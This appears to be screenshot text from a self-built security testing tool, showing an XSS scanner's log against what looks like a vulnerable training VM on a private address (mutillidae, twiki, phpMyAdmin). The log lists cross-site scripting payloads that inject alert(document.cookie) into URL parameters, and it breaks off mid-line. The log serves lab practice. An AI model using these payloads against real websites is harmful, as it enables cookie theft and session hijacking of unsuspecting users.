 Ethical hacking & security application (EHSA)
Port scan Arp scan MITM DOS DDOS Backdoor XSS CSRF
Target or url http://192.168.56.54/ Depth to crawl 1
Payload(opt) Attack
[+] Started finding of xss vulnerability
----------------------------------------------------
[+] Connection estabilished with http://192.168.56.54/200
----------------------------------------------------
[+] Connection estabilished with http://192.168.56.54/twiki/200
----------------------------------------------------
[+] Connection estabilished with http://192.168.56.54/phpMyAdmin/200
[-] XSS not detected (POST)
[-] XSS not detected (POST)
----------------------------------------------------
[+] Connection estabilished with http://192.168.56.54/mutillidae/200
[+]Trying payload using query (GET) : http://192.168.56.54/mutillidae/index.php?page=alert(document.cookie)
*************************************
[$$] Detected XSS (GET) at,
http://192.168.56.54/mutillidae/index.php?page=%3Cscript/%3Ealert(document.cookie)%3C%5Cscript%5C%3E
[+]Trying payload using query (GET) : http://192.168.56.54/mutillidae/index.php?page=alert(document.cookie)
*************************************
[$$] Detected XSS (GET) at,
http://192.168.56.54/mutillidae/index.php?page=%3Cscript/%3Ealert(document.cookie)%3C%5Cscript%5C%3E
[+]Trying payload using query (GET) : http://192.168.56.54/mutillidae/index.php?do=alert(document.cookie)
*************************************
[$$] Detected XSS (GET) at,
http://192.168.56.54/mutillidae/index.php?do=%3Cscript/%3Ealert(document.cookie)%3C%5Cscript%5C%3E
[+]Trying payload using query (GET) : http://192.168.56.54/mutillidae/index.php?do=alert(document.cookie)
*************************************
[$$] Detected XSS (GET) at,